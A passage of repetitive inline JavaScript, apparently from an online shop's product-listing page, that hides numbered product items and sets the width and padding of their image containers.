for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1517  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemOHg7sB24Array = document.querySelectorAll('li#product-item_1499');
    if(elemOHg7sB24Array.length !== 'undefined'){
        elemOHg7sB24Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1499");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1499  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemXQm5H2UEArray = document.querySelectorAll('li#product-item_1519');
    if(elemXQm5H2UEArray.length !== 'undefined'){
        elemXQm5H2UEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1519");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1519  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWMozYQY5Array = document.querySelectorAll('li#product-item_1501');
    if(elemWMozYQY5Array.length !== 'undefined'){
        elemWMozYQY5Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1501");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1501  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemApO6FMPgArray = document.querySelectorAll('li#product-item_1521');
    if(elemApO6FMPgArray.length !== 'undefined'){
        elemApO6FMPgArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1521");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1521  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemjsBQACLjArray = document.querySelectorAll('li#product-item_1503');
    if(elemjsBQACLjArray.length !== 'undefined'){
        elemjsBQACLjArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1503");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1503  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemRf34QefMArray = document.querySelectorAll('li#product-item_1524');
    if(elemRf34QefMArray.length !== 'undefined'){
        elemRf34QefMArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1524");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1524  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem4EW2kdHpArray = document.querySelectorAll('li#product-item_1505');
    if(elem4EW2kdHpArray.length !== 'undefined'){
        elem4EW2kdHpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemw2GlbWqNArray = document.querySelectorAll('li#product-item_1828');
    if(elemw2GlbWqNArray.length !== 'undefined'){
        elemw2GlbWqNArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1828");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1828  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYkHRHdvkArray = document.querySelectorAll('li#product-item_1507');
    if(elemYkHRHdvkArray.length !== 'undefined'){
        elemYkHRHdvkArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1507");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1507  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemYu5rr5LLArray = document.querySelectorAll('li#product-item_2146');
    if(elemYu5rr5LLArray.length !== 'undefined'){
        elemYu5rr5LLArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2146");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2146  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwH5rmYxtArray = document.querySelectorAll('li#product-item_1511');
    if(elemwH5rmYxtArray.length !== 'undefined'){
        elemwH5rmYxtArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1511");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1511  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU0dOEYl0Array = document.querySelectorAll('li#product-item_2148');
    if(elemU0dOEYl0Array.length !== 'undefined'){
        elemU0dOEYl0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2148");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2148  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemMmqYMf20Array = document.querySelectorAll('li#product-item_1513');
    if(elemMmqYMf20Array.length !== 'undefined'){
        elemMmqYMf20Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1513");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1513  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwxwZiAtpArray = document.querySelectorAll('li#product-item_1516');
    if(elemwxwZiAtpArray.length !== 'undefined'){
        elemwxwZiAtpArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1516");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1516  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnOgbbzdVArray = document.querySelectorAll('li#product-item_1498');
    if(elemnOgbbzdVArray.length !== 'undefined'){
        elemnOgbbzdVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1498");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1498  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemySutjFgfArray = document.querySelectorAll('li#product-item_1518');
    if(elemySutjFgfArray.length !== 'undefined'){
        elemySutjFgfArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1518");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1518  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem20QLRgefArray = document.querySelectorAll('li#product-item_1500');
    if(elem20QLRgefArray.length !== 'undefined'){
        elem20QLRgefArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcQI9P7xYArray = document.querySelectorAll('li#product-item_1520');
    if(elemcQI9P7xYArray.length !== 'undefined'){
        elemcQI9P7xYArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1520");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1520  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemg9EIEP78Array = document.querySelectorAll('li#product-item_1502');
    if(elemg9EIEP78Array.length !== 'undefined'){
        elemg9EIEP78Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1502");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1502  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwiQcQRo3Array = document.querySelectorAll('li#product-item_1523');
    if(elemwiQcQRo3Array.length !== 'undefined'){
        elemwiQcQRo3Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1523");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1523  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlZ1hN0ROArray = document.querySelectorAll('li#product-item_1504');
    if(elemlZ1hN0ROArray.length !== 'undefined'){
        elemlZ1hN0ROArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1504");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1504  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemnsWwiIVHArray = document.querySelectorAll('li#product-item_57');
    if(elemnsWwiIVHArray.length !== 'undefined'){
        elemnsWwiIVHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-57");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-57  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemWKLEWtYEArray = document.querySelectorAll('li#product-item_65');
    if(elemWKLEWtYEArray.length !== 'undefined'){
        elemWKLEWtYEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-65");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-65  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem6R3ZZ0OJArray = document.querySelectorAll('li#product-item_44');
    if(elem6R3ZZ0OJArray.length !== 'undefined'){
        elem6R3ZZ0OJArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-44");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-44  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfs7AMONSArray = document.querySelectorAll('li#product-item_76');
    if(elemfs7AMONSArray.length !== 'undefined'){
        elemfs7AMONSArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-76");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-76  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHRDEJVEVArray = document.querySelectorAll('li#product-item_40');
    if(elemHRDEJVEVArray.length !== 'undefined'){
        elemHRDEJVEVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-40");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-40  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemt4pbfrlXArray = document.querySelectorAll('li#product-item_74');
    if(elemt4pbfrlXArray.length !== 'undefined'){
        elemt4pbfrlXArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-74");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-74  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemfAOmNh8uArray = document.querySelectorAll('li#product-item_79');
    if(elemfAOmNh8uArray.length !== 'undefined'){
        elemfAOmNh8uArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-79");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-79  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemeGfOuUPHArray = document.querySelectorAll('li#product-item_37');
    if(elemeGfOuUPHArray.length !== 'undefined'){
        elemeGfOuUPHArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwh1EzHTnArray = document.querySelectorAll('li#product-item_38');
    if(elemwh1EzHTnArray.length !== 'undefined'){
        elemwh1EzHTnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-38");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-38  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemyXY1hmOdArray = document.querySelectorAll('li#product-item_71');
    if(elemyXY1hmOdArray.length !== 'undefined'){
        elemyXY1hmOdArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-71");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-71  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem3IQQTucUArray = document.querySelectorAll('li#product-item_68');
    if(elem3IQQTucUArray.length !== 'undefined'){
        elem3IQQTucUArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-68");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-68  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemU32QVVEqArray = document.querySelectorAll('li#product-item_81');
    if(elemU32QVVEqArray.length !== 'undefined'){
        elemU32QVVEqArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-81");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-81  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQclryeMOArray = document.querySelectorAll('li#product-item_75');
    if(elemQclryeMOArray.length !== 'undefined'){
        elemQclryeMOArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-75");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-75  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem2yQwKg3YArray = document.querySelectorAll('li#product-item_29');
    if(elem2yQwKg3YArray.length !== 'undefined'){
        elem2yQwKg3YArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-29");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-29  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemwBN3k00bArray = document.querySelectorAll('li#product-item_58');
    if(elemwBN3k00bArray.length !== 'undefined'){
        elemwBN3k00bArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-58");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-58  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemcuWl8jWeArray = document.querySelectorAll('li#product-item_66');
    if(elemcuWl8jWeArray.length !== 'undefined'){
        elemcuWl8jWeArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-66");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-66  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemVdgiRCUrArray = document.querySelectorAll('li#product-item_50');
    if(elemVdgiRCUrArray.length !== 'undefined'){
        elemVdgiRCUrArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-50");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-50  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elem8KYy9hpEArray = document.querySelectorAll('li#product-item_59');
    if(elem8KYy9hpEArray.length !== 'undefined'){
        elem8KYy9hpEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-59");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-59  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemHYawv1iEArray = document.querySelectorAll('li#product-item_51');
    if(elemHYawv1iEArray.length !== 'undefined'){
        elemHYawv1iEArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-51");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-51  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemvGWwjJOPArray = document.querySelectorAll('li#product-item_42');
    if(elemvGWwjJOPArray.length !== 'undefined'){
        elemvGWwjJOPArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-42");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-42  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemTizNTULWArray = document.querySelectorAll('li#product-item_53');
    if(elemTizNTULWArray.length !== 'undefined'){
        elemTizNTULWArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-53");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-53  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemlYYGhq2zArray = document.querySelectorAll('li#product-item_2052');
    if(elemlYYGhq2zArray.length !== 'undefined'){
        elemlYYGhq2zArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2052");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2052  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemZIAqTEL0Array = document.querySelectorAll('li#product-item_67');
    if(elemZIAqTEL0Array.length !== 'undefined'){
        elemZIAqTEL0Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-67");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-67  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text&#x2F;javascript">    var elemQjgzNchnArray = document.querySelectorAll('li#product-item_72');
    if(elemQjgzNchnArray.length !== 'undefined'){
        elemQjgzNchnArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-72");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "152px";
}
